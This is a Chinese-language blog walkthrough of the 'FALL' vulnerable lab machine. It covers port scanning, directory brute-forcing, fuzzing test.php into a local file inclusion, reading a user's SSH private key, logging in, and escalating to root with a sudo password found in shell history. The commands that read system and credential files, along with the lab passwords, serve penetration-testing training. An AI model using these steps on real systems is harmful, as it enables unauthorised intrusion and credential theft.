 Haituny
Haituny- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
 本文由
Haituny 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
Haituny 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

总体思路
nmap
端口扫描
# nmap --min-rate=10000 -p- -sS -o ./nmap_port
Nmap scan report for 192.168.137.145
Host is up (0.00076s latency).
Not shown: 65503 filtered tcp ports (no-response), 19 filtered tcp ports (host-prohibited)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp closed rpcbind
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
3306/tcp open mysql
8000/tcp closed http-alt
8080/tcp closed http-proxy
8443/tcp closed https-alt
9090/tcp open zeus-admin
10080/tcp closed amanda
10443/tcp closed cirrossp
MAC Address: 00:0C:29:70:D4:80 (VMware)
开放端口及系统详细信息扫描
# nmap -sT -sV -O -sC -p22,80,139,443,445,3306,9090 -o ./nmap_TVOC
Nmap scan report for 192.168.137.145
Host is up (0.00042s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.8 (protocol 2.0)
| ssh-hostkey:
| 2048 c586f96427a4385b8a11f9444b2aff65 (RSA)
| 256 e1000bcc5921696c1ac17722395a354f (ECDSA)
|_ 256 1d4e146d20f456da65836f7d339df0ed (ED25519)
80/tcp open http Apache httpd 2.4.39 ((Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3)
|_http-server-header: Apache/2.4.39 (Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3
|_http-generator: CMS Made Simple - Copyright (C) 2004-2021. All rights reserved.
|_http-title: Good Tech Inc's Fall Sales - Home
| http-robots.txt: 1 disallowed entry
|_/
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: SAMBA)
443/tcp open ssl/http Apache httpd 2.4.39 ((Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3)
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2019-08-15T03:51:33
|_Not valid after: 2020-08-19T05:31:33
|_http-server-header: Apache/2.4.39 (Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Good Tech Inc's Fall Sales - Home
|_http-generator: CMS Made Simple - Copyright (C) 2004-2021. All rights reserved.
445/tcp open netbios-ssn Samba smbd 4.8.10 (workgroup: SAMBA)
3306/tcp open mysql MySQL (unauthorized)
9090/tcp open http Cockpit web service 162 - 188
|_http-title: Did not follow redirect to https://192.168.137.145:9090/
MAC Address: 00:0C:29:70:D4:80 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: Host: FALL; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: 8h00m02s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.8.10)
| NetBIOS computer name: FALL\x00
| Workgroup: SAMBA\x00
|_ System time: 2023-11-05T21:54:25-08:00
vuln简单脚本扫描
# nmap --script=vuln -p22,80,139,443,445,3306,9090 -o ./nmap_vuln
Nmap scan report for 192.168.137.145
Host is up (0.00056s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
| http-enum:
| /admin/login.php: Possible admin folder
| /test.php: Test page
| /robots.txt: Robots file
| /phpinfo.php: Possible information file
| /doc/: Potentially interesting folder
| /error.html: Potentially interesting folder
| /icons/: Potentially interesting folder w/ directory listing
| /lib/: Potentially interesting folder
| /modules/: Potentially interesting folder w/ directory listing
| /tmp/: Potentially interesting folder w/ directory listing
|_ /uploads/: Potentially interesting folder
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.137.145
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.137.145:80/
| Form id: meb92fmoduleform_1
| Form action: http://192.168.137.145/
|
| Path: http://192.168.137.145:80/index.php?page=mercy
| Form id: meb92fmoduleform_1
| Form action: http://192.168.137.145/index.php?page=mercy
|
| Path: http://192.168.137.145:80/index.php?page=fall
| Form id: meb92fmoduleform_1
| Form action: http://192.168.137.145/index.php?page=fall
|
| Path: http://192.168.137.145:80/index.php?mact=News,cntnt01,default,0&cntnt01number=3&cntnt01detailpage=22&cntnt01category_id=2&cntnt01returnid=22
| Form id: meb92fmoduleform_1
| Form action: http://192.168.137.145/
|
| Path: http://192.168.137.145:80/index.php?mact=News,cntnt01,default,0&cntnt01number=3&cntnt01detailpage=22&cntnt01category_id=1&cntnt01returnid=22
| Form id: meb92fmoduleform_1
| Form action: http://192.168.137.145/
|
| Path: http://192.168.137.145:80/index.php?page=news
| Form id: meb92fmoduleform_1
| Form action: http://192.168.137.145/index.php?page=news
|
| Path: http://192.168.137.145:80/index.php?mact=News,cntnt01,default,0&cntnt01category_id=1&cntnt01returnid=1
| Form id: meb92fmoduleform_1
|_ Form action: http://192.168.137.145/
|_http-trace: TRACE is enabled
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
139/tcp open netbios-ssn
443/tcp open https
| http-enum:
| /admin/login.php: Possible admin folder
| /test.php: Test page
| /robots.txt: Robots file
| /phpinfo.php: Possible information file
| /doc/: Potentially interesting folder
| /error.html: Potentially interesting folder
| /icons/: Potentially interesting folder w/ directory listing
| /lib/: Potentially interesting folder
| /modules/: Potentially interesting folder w/ directory listing
| /tmp/: Potentially interesting folder w/ directory listing
|_ /uploads/: Potentially interesting folder
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.137.145
| Found the following possible CSRF vulnerabilities:
|
| Path: https://192.168.137.145:443/
| Form id: meb92fmoduleform_1
| Form action: https://192.168.137.145/
|
| Path: https://192.168.137.145:443/index.php?page=fall
| Form id: meb92fmoduleform_1
| Form action: https://192.168.137.145/index.php?page=fall
|
| Path: https://192.168.137.145:443/index.php?mact=News,cntnt01,default,0&cntnt01number=3&cntnt01detailpage=22&cntnt01category_id=1&cntnt01returnid=22
| Form id: meb92fmoduleform_1
| Form action: https://192.168.137.145/
|
| Path: https://192.168.137.145:443/index.php?page=news
| Form id: meb92fmoduleform_1
| Form action: https://192.168.137.145/index.php?page=news
|
| Path: https://192.168.137.145:443/index.php?page=mercy
| Form id: meb92fmoduleform_1
| Form action: https://192.168.137.145/index.php?page=mercy
|
| Path: https://192.168.137.145:443/index.php?mact=News,cntnt01,default,0&cntnt01number=3&cntnt01detailpage=22&cntnt01category_id=2&cntnt01returnid=22
| Form id: meb92fmoduleform_1
| Form action: https://192.168.137.145/
|
| Path: https://192.168.137.145:443/index.php?mact=News,cntnt01,default,0&cntnt01category_id=2&cntnt01returnid=1
| Form id: meb92fmoduleform_1
| Form action: https://192.168.137.145/
|
| Path: https://192.168.137.145:443/index.php?mact=News,cntnt01,default,0&cntnt01category_id=1&cntnt01returnid=1
| Form id: meb92fmoduleform_1
|_ Form action: https://192.168.137.145/
|_http-trace: TRACE is enabled
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
445/tcp open microsoft-ds
3306/tcp open mysql
9090/tcp open zeus-admin
MAC Address: 00:0C:29:70:D4:80 (VMware)
Host script results:
|_smb-vuln-ms10-061: false
|_smb-vuln-ms10-054: false
综上,进行分析和渗透优先级排序
有smb服务,需要进行信息收集,不管有没有密码都可以尝试mysql的空密码登录,web是http和https都有。
优先级:smb-->mysql-->web-->ssh
smb渗透
smbmap不能连接到目标机器。尝试其他smb枚举工具。
enum4linux
可能存在的Domain:
[+] Found domain(s):
[+]FALL
[+] Builtin
================================( Share Enumeration on 192.168.137.145 )================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
IPC$ IPC IPC Service (Samba 4.8.10)
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
SAMBA FALL
尝试使用smbclient直接访问print$和IPC$都失败了。
mysql空密码尝试
此处看起来鸡肋,实则有时就是突破口。不要下意识的放弃尝试。这不是运气,而是你有没有想到这点。
但是此处看来是不能能够直接没空密码连接的。
web渗透
主页面信息检索
得知是CMS Made Simple 2.2.15,想到去searchsploit和exp-db去找利用。
# searchsploit CMS Made Simple 2.2.15
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
CMS Made Simple 2.2.15 - 'title' Cross-Site Scripting (XSS) | php/webapps/49793.txt
CMS Made Simple 2.2.15 - RCE (Authenticated) | php/webapps/49345.txt
CMS Made Simple 2.2.15 - Stored Cross-Site Scripting via SVG File Upload (Authenticated) | php/webapps/49199.txt
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
但是3个利用全部看完,都是需要有一个admin账号或者能够进入管理后台。暂时没有可以利用的点。
目录暴破
gobuster
# gobuster dir -u "http://192.168.137.145" -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.txt,.tar,.zip
/index.php (Status: 200) [Size: 8412]
/modules (Status: 301) [Size: 239] [--> http://192.168.137.145/modules/]
/uploads (Status: 301) [Size: 239] [--> http://192.168.137.145/uploads/]
/doc (Status: 301) [Size: 235] [--> http://192.168.137.145/doc/]
/admin (Status: 301) [Size: 237] [--> http://192.168.137.145/admin/]
/assets (Status: 301) [Size: 238] [--> http://192.168.137.145/assets/]
/test.php (Status: 200) [Size: 80]
/lib (Status: 301) [Size: 235] [--> http://192.168.137.145/lib/]
/config.php (Status: 200) [Size: 0]
/robots.txt (Status: 200) [Size: 79]
/tmp (Status: 301) [Size: 235] [--> http://192.168.137.145/tmp/]
/phpinfo.php (Status: 200) [Size: 17]
此处,逐个访问,gobuster和nmap的vuln脚本都找到一个test.php的网页。
80/tcp open http
| http-enum:
| /admin/login.php: Possible admin folder
| /test.php: Test page
| /robots.txt: Robots file
| /phpinfo.php: Possible information file
| /doc/: Potentially interesting folder
| /error.html: Potentially interesting folder
| /icons/: Potentially interesting folder w/ directory listing
| /lib/: Potentially interesting folder
| /modules/: Potentially interesting folder w/ directory listing
| /tmp/: Potentially interesting folder w/ directory listing
|_ /uploads/: Potentially interesting folder
访问之后,提示缺少GET传参。
此处想到去使用Fuzz进行参数测试。
Wfuzz模糊测试
第一次Fuzz不需要过滤,查看全内容。第二次进行筛选的时候根据需要可以进行过滤筛选,此处选择进行--hl的筛选:
# wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hl=5 "http://192.168.137.145/test.php?FUZZ=aaaa"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.137.145/test.php?FUZZ=aaaa
Total requests: 951
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000341: 200 0 L 0 W 0 Ch "file"
最终file这个参数存在内容。尝试之后,发现可以进行文件包含。
并且发现了一个qiu用户。
直接包含/etc/shadow文件失败。尝试包含其他的系统敏感信息。继续使用Fuzz:
# wfuzz -c -w /usr/share/seclists/Fuzzing/LFI/LFI-etc-files-of-all-linux-packages.txt --hl=0 "http://192.168.137.145/test.php?file=FUZZ"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuz
z's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.137.145/test.php?file=FUZZ
Total requests: 8314
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000112: 200 16 L 68 W 541 Ch "/etc/anacrontab"
000001007: 200 15 L 84 W 451 Ch "/etc/crontab"
000001147: 200 19 L 102 W 833 Ch "/etc/dbus-1/system.conf"
000001146: 200 19 L 102 W 838 Ch "/etc/dbus-1/session.conf"
000001804: 200 39 L 211 W 1362 Ch "/etc/ethertypes"
000001950: 200 94 L 272 W 2643 Ch "/etc/fonts/fonts.conf"
000002967: 200 27 L 145 W 1161 Ch "/etc/init.d/README"
000003260: 200 2278 L 6703 W 74553 Ch "/etc/jwhois.conf"
000003668: 200 72 L 305 W 2028 Ch "/etc/login.defs"
000003760: 200 7 L 9 W 115 Ch "/etc/logrotate.d/samba"
000003928: 200 3 L 19 W 111 Ch "/etc/magic"
000004051: 200 16 L 44 W 291 Ch "/etc/mecabrc"
000004467: 200 278 L 1608 W 9448 Ch "/etc/nanorc"
000004627: 200 48 L 218 W 1459 Ch "/etc/ntp.conf"
000005030: 200 6 L 16 W 192 Ch "/etc/pam.d/chsh"
000005029: 200 6 L 16 W 192 Ch "/etc/pam.d/chfn"
000005080: 200 6 L 16 W 177 Ch "/etc/pam.d/samba"
000005064: 200 5 L 19 W 168 Ch "/etc/pam.d/passwd"
000005055: 200 17 L 72 W 715 Ch "/etc/pam.d/login"
000005061: 200 5 L 13 W 154 Ch "/etc/pam.d/other"
000005087: 200 7 L 20 W 238 Ch "/etc/pam.d/sudo"
000005091: 200 3 L 7 W 84 Ch "/etc/pam.d/vlock"
000005086: 200 14 L 70 W 540 Ch "/etc/pam.d/su"
000005225: 200 104 L 261 W 2872 Ch "/etc/pinforc"
000005719: 200 14 L 63 W 511 Ch "/etc/reader.conf.d/libccidtwin"
000006121: 200 61 L 401 W 2422 Ch "/etc/security/limits.conf"
000006122: 200 73 L 499 W 2972 Ch "/etc/security/pam_env.conf"
000006120: 200 106 L 663 W 3635 Ch "/etc/security/group.conf"
000006119: 200 4 L 9 W 82 Ch "/etc/security/chroot.conf"
000006118: 200 122 L 746 W 4564 Ch "/etc/security/access.conf"
000006126: 200 65 L 412 W 2179 Ch "/etc/security/time.conf"
000006168: 200 18 L 17 W 216 Ch "/etc/sestatus.conf"
000006162: 200 57 L 387 W 2425 Ch "/etc/selinux/semanage.conf"
000006202: 200 4 L 4 W 44 Ch "/etc/shells"
000006230: 200 12 L 27 W 193 Ch "/etc/skel/.bash_profile"
000006229: 200 11 L 36 W 231 Ch "/etc/skel/.bashrc"
000006407: 200 52 L 241 W 1727 Ch "/etc/ssh/ssh_config"
000006507: 200 10 L 72 W 449 Ch "/etc/sysctl.conf"
000006406: 200 438 L 3069 W 563386 Ch "/etc/ssh/mo"
000006832: 200 4 L 78 W 587 Ch "/etc/updatedb.conf"
从结果中进行逐一分析,最后看到了一个/etc/ssh/ssh_config文件。这是Openssh的配置文件,比较感兴趣。里面指出了私钥文件:
那么根据刚刚得到的用户名,进行私钥文件包含:
得到了qiu用户的ssh私钥。
ssh私钥登录getshell
# ssh qiu@192.168.137.145 -i ./id_rsa
Web console: https://FALL:9090/ or https://192.168.137.145:9090/
Last login: Wed Nov 8 22:07:15 2023 from 192.168.137.135
[qiu@FALL ~]$
登录成功,getshell。
注意,此处私钥的因其特殊的作用,权限不能给的太高,400或者600即可。
提权
数据库找高权限账号
想到存在mysql,但是还没有利用过,看能不能找到一个高权限的账号密码。
一般CMS的网站都会有一个连接数据库的配置文件:
<?php
# CMS Made Simple Configuration File
# Documentation: https://docs.cmsmadesimple.org/configuration/config-file/config-reference
#
$config['dbms'] = 'mysqli';
$config['db_hostname'] = '127.0.0.1';
$config['db_username'] = 'cms_user';
$config['db_password'] = 'P@ssw0rdINSANITY';
$config['db_name'] = 'cms_db';
$config['db_prefix'] = 'cms_';
$config['timezone'] = 'Asia/Singapore';
$config['db_port'] = 3306;
?>
得到账号密码。进行mysql登录查找。
最后查找到了qiu和另一个账号的hash,但是可能是因为加盐的缘故,不能进行破解。
常规提权遍历
发现qiu用户目录下的历史命令里的echo "remarkablyawesomE" | sudo -S dnf update使用密码的记录。
那么直接尝试执行echo "remarkablyawesomE" | sudo -l
[qiu@FALL html]$ echo "remarkablyawesomE" | sudo -l
匹配 %2$s 上 %1$s 的默认条目:
!visiblepw, env_reset, env_keep="COLORS DISY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL
LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
用户 qiu 可以在 FALL 上运行以下命令:
(ALL) ALL
那么sudo /bin/bash即可提权成功。
靶机总结与认知成长
mysql的空密码登录一定要尝试。
一些明显是开发遗存的文件记得要尝试FuZZ,说不定就是意想不到的结果。
私钥登录时,注意私钥的权限。
提权遍历时,要尽量仔细,不要遗漏。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 OSCP LIKE
OSCP LIKE











